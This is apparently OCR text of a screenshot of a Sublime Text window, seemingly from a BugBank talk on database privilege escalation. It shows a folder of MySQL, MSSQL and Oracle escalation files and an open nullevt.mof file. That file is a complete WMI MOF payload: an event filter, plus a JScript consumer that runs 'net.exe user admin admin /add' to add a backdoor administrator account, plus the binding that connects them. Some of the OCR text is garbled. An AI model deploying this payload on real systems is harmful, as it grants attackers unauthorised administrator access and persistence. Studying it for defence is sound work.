 C:\Users\Prude\Desktop\数据库提权\nullevt.mof (数据库提权) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK bilibili
FOLDERS
数据库提权
udf
大咖讲稿.md
32_64_udf.zip
MSSQL提权.txt
Mysql数据库提权.txt
mysql-chowned.sh
mysql-privesc-race.c
new.txt
nullevt.mof
nullevt.py
Oracle数据库提权.tx
Ph0rse.pptx
TODO.txt
udf.php
udf.zip
大咖讲稿.md Shodan.md OAuth会掉参数漏洞案例.md 1.aspx 笔记.md RPO.md mysql-privesc-race.c nullevt.mof
1 # pragma namespace("\\.\root\subscription")
2
3 instance of **EventFilter as $EventFilter{    EventNamespace = "Root\Cimv2";    Name  = "filtP2";
Query = "Select \* From **InstanceModificationEvent "
4             "Where TargetInstance Isa \"Win32_LocalTime\" "
5             "And TargetInstance.Second = 5";
6     QueryLanguage = "WQL";
7 };
8
9 instance of ActiveScriptEventConsumer as $Consumer
10 {
11     Name = "consPCSV2";
12     ScriptingEngine = "JScript";
13     ScriptText =
14     "var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user admin admin /add")";
15 };
16
17 instance of __FilterToConsumerBinding
18 {
19     Consumer   = $Consumer;
20     Filter = $EventFilter;
21 };
中 °, 简
漏洞银行
BUGBANK.CN
29 characters selected
中
20:09
2018/4/13
9